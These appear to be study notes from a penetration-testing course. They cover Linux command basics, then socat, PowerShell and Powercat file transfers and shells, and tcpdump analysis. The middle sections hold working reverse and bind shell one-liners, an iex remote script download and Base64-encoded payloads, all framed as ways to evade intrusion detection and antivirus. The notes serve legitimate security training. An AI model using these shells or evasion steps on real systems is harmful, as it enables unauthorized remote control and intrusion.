Let's get started
Useful Infos
URLs
Documentations
As a full-blown operating system, Kali Linux offers many features and capabilities that we can not fully explore in this course. However, there are several official Kali Linux resources available for further research and study:
- The Kali Linux Official Documentation1
- The Kali Linux Support Forum2
- The Kali Linux Tools Site3
- The Kali Linux Bug Tracker4
- The Kali Linux Training5
(Offensive Security, 2019), http://docs.kali.org ↩︎
(Offensive Security, 2019), https://forums.kali.org ↩︎
(Offensive Security, 2019), https://tools.kali.org ↩︎
(Offensive Security, 2019), https://bugs.kali.org ↩︎
(Offensive Security, 2019), https://kali.training ↩︎
Filesystem
The Linux Filesystem
The directories you will find most useful are:
- /bin - basic programs (ls, cd, cat, etc.)
- /sbin - system programs (fdisk, mkfs, sysctl, etc)
- /etc - configuration files
- /tmp - temporary files (typically deleted on boot)
- /usr/bin - applications (apt, ncat, nmap, etc.)
- /usr/share - application support and data files
There are many other directories, most of which you will rarely need to enter, but having a good familiarity of the layout of the Linux filesystem will help your efficiency immensely.
Commands
man

However, if we use the -k option with man, we can perform a keyword search as shown below:
man -k passwd
We can further narrow the search with the help of a regular expression:
man -k '^passwd$'
apropos
With the apropos3 command, we can search the list of man page descriptions for a possible match based on a keyword. Although this is a bit crude, it's often helpful for finding a particular command based on the description. Let's take a look at an example. Suppose that we want to partition a hard drive but can't remember the name of the command. We can figure this out with an apropos search for "partition".
apropos partition
which


The which command1 searches through the directories that are defined in the $PATH environment variable for a given file name. This variable contains a listing of directories that Kali searches when a command is issued without its path. If a match is found, which returns the full path to the file as shown below:
locate
The locate command2 is the quickest way to find the locations of files and directories in Kali. In order to provide a much shorter search time, locate searches a built-in database named locate.db rather than the entire hard disk itself. This database is automatically updated on a regular basis by the cron scheduler. To manually update the locate.db database, you can use the updatedb command.
find

The find command3 is the most complex and flexible search tool among the three. Mastering its syntax can sometimes be tricky, but its capabilities go beyond a normal file search. The most basic usage of the find command is shown in Listing 14, where we perform a recursive search starting from the root file system directory and look for any file that starts with the letters "sbd".
SSH

When the command completes successfully, it does not return any output but we can verify that the SSH service is running and listening on TCP port 22 by using the ss command and piping the output into grep to search the output for "sshd":
APT Packages
apt-cache search and apt show
The apt-cache search command displays much of the information stored in the internal cached package database. For example, let's say we would like to install the pure-ftpd application via APT. The first thing we have to do is to find out whether or not the application is present in the Kali Linux repositories. To do so, we would proceed by passing the search term on the command line:


To confirm that the resource-agents package description really contains the "pure-ftpd" keyword, pass the package name to apt show as follows:
apt remove --purge
The apt remove --purge command completely removes packages from Kali. It is important to note that removing a package with apt remove removes all package data, but leaves usually small (modified) user configuration files behind, in case the removal was accidental. Adding the --purge option removes all the leftovers.
dpkg

dpkg is the core tool used to install a package, either directly or indirectly through APT. It is also the preferred tool to use when operating offline, since it does not require an Internet connection. Note that dpkg will not install any dependencies that the package might require. To install a package with dpkg, provide the -i or --install option and the path to the .deb package file. This assumes that the .deb file of the package to install has been previously downloaded or obtained in some other way.
Command Line Fun
Environment Variables
echo $PATH
export b=10.11.1.220
ping -c 2 $b


There are many other environment variables defined by default in Kali Linux. We can view these by running env at the command line:
Bash History
While working on a penetration test, it's important to keep a record of commands that have been entered into the shell. Fortunately, Bash maintains a history of commands that have been entered, which can be displayed with the history command.1

Holding down C and pressing r will invoke the reverse-i-search facility. Type a letter, for example, c, and you will get a match for the most recent command in your history that contains the letter "c". Keep typing to narrow down your match and when you find the desired command, press I to execute it.
Socat
https://www.redhat.com/sysadmin/getting-started-socat
Netcat vs Socat
First, let's connect to a remote server on port 80 using both Netcat and socat:
kali@kali:~$ nc <remote server's ip address> 80

kali@kali:~$ socat - TCP4:<remote server's ip address>:80

//Using socat to connect to a remote server on port 80, and comparing its syntax with nc's
Note that the syntax is similar, but socat requires the - to transfer data between STDIO and the remote host (allowing our keyboard interaction with the shell) and protocol (TCP4). The protocol, options, and port number are colon-delimited.
Because root privileges are required to bind a listener to ports below 1024, we need to use sudo when starting a listener on port 443:
kali@kali:~$ sudo nc -lvp localhost 443

kali@kali:~$ sudo socat TCP4-LISTEN:443 STDOUT

//Using socat to create a listener, and comparing its syntax with nc's
Notice the required addition of both the protocol for the listener (TCP4-LISTEN) and the STDOUT argument, which redirects standard output.
Socat File Transfers
Next, we will try out file transfers. Continuing with the previous fictional characters of Alice and Bob, assume Alice needs to send Bob a file called secret_passwords.txt. As a reminder, Alice's host machine is running on Linux, and Bob's is running Windows. Let's see this in action.
On Alice's side, we will share the file on port 443. In this example, the TCP4-LISTEN option specifies an IPv4 listener, fork creates a child process once a connection is made to the listener, which allows multiple connections, and file: specifies the name of a file to be transferred:
kali@kali:~$ sudo socat TCP4-LISTEN:443,fork file:secret_passwords.txt

//Using socat to transfer a file
On Bob's side, we will connect to Alice's computer and retrieve the file. In this example, the TCP4 option specifies IPv4, followed by Alice's IP address (10.11.0.4) and listening port number (443), file: specifies the local file name to save the file to on Bob's computer, and create specifies that a new file will be created:
C:\Users\offsec> socat TCP4:10.11.0.4:443 file:received_secret_passwords.txt,create

C:\Users\offsec> type received_secret_passwords.txt
"try harder!!!"

//Using socat to receive a file
Socat Reverse Shells
Let's take a look at a reverse shell using socat. First, Bob will start a listener on port 443. To do this, he will supply the -d -d option to increase verbosity (showing fatal, error, warning, and notice messages), TCP4-LISTEN:443 to create an IPv4 listener on port 443, and STDOUT to connect standard output (STDOUT) to the TCP socket:
C:\Users\offsec> socat -d -d TCP4-LISTEN:443 STDOUT
... socat[4388] N listening on AF=2 0.0.0.0:443

//Using socat to create a listener
Next, Alice will use socat's EXEC option (similar to the Netcat -e option), which will execute the given program once a remote connection is established. In this case, Alice will send a /bin/bash reverse shell (with EXEC:/bin/bash) to Bob's listening socket on 10.11.0.22:443:
kali@kali:~$ socat TCP4:10.11.0.22:443 EXEC:/bin/bash

//Using socat to send a reverse shell
Once connected, Bob can enter commands from his socat session, which will execute on Alice's machine.
... socat[4388] N accepting connection from AF=2 10.11.0.4:54720 on 10.11.0.22:443
... socat[4388] N using stdout for reading and writing
... socat[4388] N starting data transfer loop with FDs [4,4] and [1,1]
whoami
kali
id
uid=1000(kali) gid=1000(kali) groups=1000(kali)


//socat output from a connected reverse shell
This is a great start, and we have covered some important topics, but so far all of our socat network activity has been in the clear. Let's take a look at the basics of encryption with socat.
Socat Encrypted Bind Shells
To add encryption to a bind shell, we will rely on Secure Socket Layer1 certificates. This level of encryption will assist in evading intrusion detection systems (IDS)2 and will help hide the sensitive data we are transceiving.
To continue with the example of Alice and Bob, we will use the openssl application to create a self-signed certificate using the following options:
- req: initiate a new certificate signing request
- -newkey: generate a new private key
- rsa:2048: use RSA encryption with a 2,048-bit key length.
- -nodes: store the private key without passphrase protection
- -keyout: save the key to a file
- -x509: output a self-signed certificate instead of a certificate request
- -days: set validity period in days
- -out: save the certificate to a file
Once we generate the key, we will cat the certificate and its private key into a file, which we will eventually use to encrypt our bind shell.
We will walk through this process on Alice's machine now:
kali@kali:~$ openssl req -newkey rsa:2048 -nodes -keyout bind_shell.key -x509 -days 362 -out bind_shell.crt
Generating a 2048 bit RSA private key
.....................+++
................................+++
writing new private key to 'bind_shell.key'
-----
You are about to be asked to enter information that will be incorporated
into your certificate request.
What you are about to enter is what is called a Distinguished Name or a DN.
There are quite a few fields but you can leave some blank
For some fields there will be a default value,
If you enter '.', the field will be left blank.
-----
Country Name (2 letter code) [AU]:US
State or Province Name (full name) [Some-State]:Georgia
Locality Name (eg, city) []:Atlanta
Organization Name (eg, company) [Internet Widgits Pty Ltd]:Offsec
Organizational Unit Name (eg, section) []:Try Harder Department
Common Name (e.g. server FQDN or YOUR name) []:
Email Address []:
kali@kali:~$ cat bind_shell.key bind_shell.crt > bind_shell.pem


//Setting up socat encryption
Now that the key and certificate have been generated, we first need to convert them to a format socat will accept. To do so, we combine both the bind_shell.key and bind_shell.crt files into a single .pem file before we create the encrypted socat listener.
We will use the OPENSSL-LISTEN option to create the listener on port 443, cert=bind_shell.pem to specify our certificate file, verify to disable SSL verification, and fork to spawn a child process once a connection is made to the listener:
kali@kali:~$ sudo socat OPENSSL-LISTEN:443,cert=bind_shell.pem,verify=0,fork EXEC:/bin/bash

//Using socat to create an encrypted bind shell
Now, we can connect Bob's computer to Alice's bind shell.
We will use - to transfer data between STDIO3 and the remote host, OPENSSL to establish a remote SSL connection to Alice's listener on 10.11.0.4:443, and verify=0 to disable SSL certificate verification:
C:\Users\offsec> socat - OPENSSL:10.11.0.4:443,verify=0
id
uid=0(root) gid=0(root) groups=0(root)
whoami
root


//Using socat to connect to an encrypted bind shell
Great! Our bind shell was created successfully and we are able to pass commands to Alice's machine.
Take some time to explore socat on your own. This is one of many tools that will be extremely beneficial during a penetration test.
(Wikipedia, 2019), https://en.wikipedia.org/wiki/Transport_Layer_Security ↩︎
(The Linux Information Project, 2006), http://www.linfo.org/stdio.html ↩︎
Powershell
In this section, we will leverage PowerShell one-liners to execute shells, beginning with a reverse shell.
$client = New-Object System.Net.Sockets.TCPClient('10.11.0.4',443);
$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};
while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0)
{
    $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);
    $sendback = (iex $data 2>&1 | Out-String );
    $sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';
    $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);
    $stream.Write($sendbyte,0,$sendbyte.Length);
    $stream.Flush();
}
$client.Close();
This code can be rolled into an admittedly lengthy one-liner to be executed at the command prompt:
C:\Users\offsec> powershell -c "$client = New-Object System.Net.Sockets.TCPClient('10.11.0.4',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"
This one-liner may seem very arduous at first glance, but there is no need to memorize it; we would likely copy-and-paste this type of command (replacing the IP and port number) during a live penetration test.
In short, by simply replacing the IP address and port number in the System.Net.Sockets.TCPClient call, we can easily reuse this PowerShell reverse shell command.
(Nikhil SamratAshok Mittal , 2015), http://www.labofapenetrationtester.com/2015/05/week-of-powershell-shells-day-1.html ↩︎
(Microsoft, 2019), https://docs.microsoft.com/en-us/powershell/module/microsoft.powershell.utility/invoke-expression?view=powershell-6 ↩︎
PowerShell Bind Shells
The process is reversed when dealing with bind shells. We first create the bind shell through PowerShell on Bob's computer, and then use Netcat to connect to it from Alice's.
In the snippet of code below, we will again pass our command to powershell using the -c option. As with the reverse shell, this complex command can be broken down into several commands. In addition to the client, stream, and byte variables, we also have a new listener variable that uses the System.Net.Sockets.TcpListener1 class. This class requires two arguments: first the address to listen on, followed by the port. By providing 0.0.0.0 as the local address, our bind shell will be available on all IP addresses on the system. Again, we use the iex cmdlet to execute our commands:
C:\Users\offsec> powershell -c "$listener = New-Object System.Net.Sockets.TcpListener('0.0.0.0',443);$listener.start();$client = $listener.AcceptTcpClient();$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close();$listener.Stop()"
(Microsoft, 2019), https://docs.microsoft.com/en-us/dotnet/api/system.net.sockets.tcplistener?view=netframework-4.7.2 ↩︎
(Microsoft, 2019), https://docs.microsoft.com/en-us/powershell/ ↩︎
Powercat
Powercat1 is essentially the PowerShell version of Netcat written by besimorhino.2 It is a script we can download to a Windows host to leverage the strengths of PowerShell and simplifies the creation of bind/reverse shells.
Powercat can be installed in Kali with apt install powercat, which will place the script in /usr/share/windows-resources/powercat.
With the script on the target host, we start by using a PowerShell feature known as Dot-sourcing3 to load the powercat.ps1 script. This will make all variables and functions declared in the script available in the current PowerShell scope. In this way, we can use the powercat function directly in PowerShell instead of executing the script each time.
PS C:\Users\Offsec> . .\powercat.ps1


//Loading a local PowerShell script using dot sourcing
If the target machine is connected to the Internet, we can do the same with a remote script by once again using the handy iex cmdlet as follows:
PS C:\Users\Offsec> iex (New-Object System.Net.Webclient).DownloadString('https://raw.githubusercontent.com/besimorhino/powercat/master/powercat.ps1')

// Loading a remote PowerShell script using iex
It is worth noting that scripts loaded in this way will only be available in the current PowerShell instance and will need to be reloaded each time we restart PowerShell.
Now that our script is loaded, we can execute powercat as follows:
PS C:\Users\offsec> powercat
You must select either client mode (-c) or listen mode (-l).

//Executing the powercat function directly in PowerShell
We can quickly familiarize ourselves with Powercat by viewing the help menu:
PS C:\Users\offsec> powercat -h
powercat - Netcat, The Powershell Version
Github Repository: https://github.com/besimorhino/powercat

This script attempts to implement the features of netcat in a powershell
script. It also contains extra features such as built-in relays, execute
powershell, and a dnscat2 client.

Usage: powercat [-c or -l] [-p port] [options]

  -c  <ip>        Client Mode. Provide the IP of the system you wish to connect to.
                  If you are using -dns, specify the DNS Server to send queries to.

  -l              Listen Mode. Start a listener on the port specified by -p.

  -p  <port>      Port. The port to connect to, or the port to listen on.

  -e  <proc>      Execute. Specify the name of the process to start.
...
  -i  <input>     Input. Provide data to be sent down the pipe as soon as a connection
                  established. Used for moving files. You can provide the path to a fi
                  a byte array object, or a string. You can also pipe any of those int
                  powercat, like 'aaaaaa' | powercat -c 10.1.1.1 -p 80
...
  -g              Generate Payload.  Returns a script as a string which will execute t
                  powercat with the options you have specified. -i, -d, and -rep will
                  be incorporated.

  -ge             Generate Encoded Payload. Does the same as -g, but returns a string
                  can be executed in this way: powershell -E <encoded string>

  -h              Print this help message.
...
Powercat File Transfers
Although we could use any of the previously discussed tools to transfer Powercat to our target, let's take a look at how to use powercat to transfer itself (powercat.ps1) from Bob to Alice as a way to demonstrate file transfers with powercat.
First, we run a Netcat listener on Alice's computer:
kali@kali:~$ sudo nc -lnvp 443 > receiving_powercat.ps1
listening on [any] 443 ...
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 63661
Next, we will invoke powercat on Bob's computer. The -c option specifies client mode and sets the listening IP address, -p specifies the port number to connect to, and -i indicates the local file that will be transferred remotely:
PS C:\Users\Offsec> powercat -c 10.11.0.4 -p 443 -i C:\Users\Offsec\powercat.ps1
Finally, Alice will kill the Netcat process and check that the file has been received:
^C
kali@kali:~$ ls receiving_powercat.ps1
receiving_powercat.ps1
Powercat Reverse Shells
The reverse shell process is similar to what we have already seen. We will start a Netcat listener on Alice's computer, and then Bob will use powercat to send a reverse shell.
We begin with the Netcat listener on Alice's machine:
kali@kali:~$ sudo nc -lvp 443
listening on [any] 443 ...
Next, Bob will use powercat to send a reverse shell. In this example, the -e option specifies the application to execute (cmd.exe) once a connection is made to a listening port:
PS C:\Users\offsec> powercat -c 10.11.0.4 -p 443 -e cmd.exe
Finally, Alice's Netcat listener will receive the shell:
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 63699
Microsoft Windows [Version 10.0.17134.590]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\offsec>
Powercat Bind Shells
By contrast, a powercat bind shell is started on Bob's side with a powercat listener. We will use the -l option to create a listener, -p to specify the listening port number, and -e to have an application (cmd.exe) executed once connected:
PS C:\Users\offsec> powercat -l -p 443 -e cmd.exe
Next, Alice will create a Netcat connection to the bind shell on Bob's computer:
kali@kali:~$ nc 10.11.0.22 443
Microsoft Windows [Version 10.0.17134.590]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Users\offsec>
Powercat Stand-Alone Payloads
Powercat can also generate stand-alone payloads.1 In the context of powercat, a payload is a set of powershell instructions as well as the portion of the powercat script itself that only includes the features requested by the user. Let's experiment with payloads in this next example.
After starting a listener on Alice's machine, we create a stand-alone reverse shell payload by adding the -g option to the previous powercat command and redirecting the output to a file. This will produce a powershell script that Bob can execute on his machine:
PS C:\Users\offsec> powercat -c 10.11.0.4 -p 443 -e cmd.exe -g > reverseshell.ps1

PS C:\Users\offsec> ./reverseshell.ps1
It's worth noting that stand-alone payloads like this one might be easily detected by IDS. Specifically, the script that is generated is rather large with roughly 300 lines of code. Moreover, it also contains a number of hardcoded strings that can easily be used in signatures for malicious activity. While the identification of any specific signature is outside of scope of this module, it is sufficient to say that plaintext malicious code such as this will likely have a poor success rate and will likely be caught by defensive software solutions.
We can attempt to overcome this problem by making use of PowerShell's ability to execute Base64 encoded commands. To generate a stand-alone encoded payload, we use the -ge option and once again redirect the output to a file:
PS C:\Users\offsec> powercat -c 10.11.0.4 -p 443 -e cmd.exe -ge > encodedreverseshell.ps1
The file will contain an encoded string that can be executed using the PowerShell -E (EncodedCommand) option. However, since the -E option was designed as a way to submit complex commands on the command line, the resulting encodedreverseshell.ps1 script can not be executed in the same way as our unencoded payload. Instead, Bob needs to pass the whole encoded string to powershell.exe -E:
 PS C:\Users\offsec> powershell.exe -E ZgB1AG4AYwB0AGkAbwBuACAAUwB0AHIAZQBhAG0AMQBfAFMAZQB0AHUAcAAKAHsACgAKACAAIAAgACAAcABhAHIAYQBtACgAJABGAHUAbgBjAFMAZQB0AHUAcABWAGEAcgBzACkACgAgACAAIAAgACQAYwAsACQAbAAsACQAcAAsACQAdAAgAD0AIAAkAEYAdQBuAGMAUwBlAHQAdQBwAFYAYQByAHMACgAgACAAIAAgAGkAZgAoACQAZwBsAG8AYgBhAGwAOgBWAGUAcgBiAG8AcwBlACkAewAkAFYAZQByAGIAbwBzAGUAIAA9ACAAJABUAHIAdQBlAH0ACgAgACAAIAAgACQARgB1AG4AYwBWAGEAcgBzACAAPQAgAEAAewB9AAoAIAAgACAAIABpAGYAKAAhACQAbAApAAoAIAAgACAAIAB7AAoAIAAgACAAIAAgACAAJABGAHUAbgBjAFYAYQByAHMAWwAiAGwAIgBdACAAPQAgACQARgBhAGwAcwBlAAoAIAAgACAAIAAgACAAJABTAG8AYwBrAGUAdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwBjAGsAZQB0AHMALgBUAGMAcABDAGwAaQBlAG4AdAAKACAAIAAgACA
...
After running the stand-alone payloads, Alice receives the reverse shell on her waiting listener:
kali@kali:~$ sudo nc -lnvp 443
listening on [any] 443 ...
connect to [10.11.0.4] from (UNKNOWN) [10.11.0.22] 43725

PS C:\Users\offsec>
TCPdump
Tcpdump
Tcpdump1 is a text-based network sniffer that is streamlined, powerful, and flexible despite the lack of a graphical interface. It is by far the most commonly-used command-line packet analyzer and can be found on most Unix and Linux operating systems, but local user permissions determine the ability to capture network traffic.
Tcpdump can both capture traffic from the network and read existing capture files. Let's look at what happened in the password_cracking_filtered.pcap file,2 which was captured on a firewall. Download the file and follow along as we analyze the data. First, we will launch tcpdump with sudo (to grant capture permissions) and open the file with the -r option:
kali@kali:~$ sudo tcpdump -r password_cracking_filtered.pcap
reading from file password_cracking_filtered.pcap, link-type EN10MB (Ethernet)
08:51:20.800917 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [S], seq 1855084074, win 14600, options [mss 1460,sackOK,TS val 25538253 ecr 0,nop,wscale 7], length 0
08:51:20.800953 IP 172.16.40.10.81 > 208.68.234.99.60509: Flags [S.], seq 4166855389, ack 1855084075, win 14480, options [mss 1460,sackOK,TS val 71430591 ecr 25538253,nop,wscale 4], length 0
08:51:20.801023 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [S], seq 1855084074, win 14600, options [mss 1460,sackOK,TS val 25538253 ecr 0,nop,wscale 7], length 0
08:51:20.801030 IP 172.16.40.10.81 > 208.68.234.99.60509: Flags [S.], seq 4166855389, ack 1855084075, win 14480, options [mss 1460,sackOK,TS val 71430591 ecr 25538253,nop,wscale 4], length 0
08:51:20.801048 IP 208.68.234.99.60509 > 172.16.40.10.81: Flags [S], seq 1855084074, win 14600, options [mss 1460,sackOK,TS val 25538253 ecr 0,nop,wscale 7], length 0
08:51:20.801051 IP 172.16.40.10.81 > 208.68.234.99.60509: Flags [S.], seq 4166855389, ack 1855084075, win 14480, options [mss 1460,sackOK,TS val 71430591 ecr 25538253,nop,wscale 4], length 0
...
Filtering Traffic
The output is a bit overwhelming at first, so let's try to get a better understanding of the IP addresses and ports involved by using awk and sort.
First, we will use the -n option to skip DNS name lookups and -r to read from our packet capture file. Then, we can pipe the output into awk, printing the destination IP address and port (the third space-separated field) and pipe it again to sort and uniq -c to sort and count the number of times the field appears in the capture, respectively. Lastly we use head to only display the first 10 lines of the output:
kali@kali:~$ sudo tcpdump -n -r password_cracking_filtered.pcap | awk -F" " '{print $5}' | sort | uniq -c | head
  20164 172.16.40.10.81:
     14 208.68.234.99.32768:
     14 208.68.234.99.32769:
      6 208.68.234.99.32770:
     14 208.68.234.99.32771:
      6 208.68.234.99.32772:
      6 208.68.234.99.32773:
     15 208.68.234.99.32774:
     12 208.68.234.99.32775:
      6 208.68.234.99.32776:
...
